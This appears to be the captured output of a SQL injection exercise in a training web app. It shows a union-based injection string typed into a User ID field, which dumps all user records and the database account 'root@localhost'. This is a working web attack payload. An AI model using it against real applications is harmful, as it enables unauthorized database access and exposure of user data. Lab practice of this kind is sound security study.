 User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost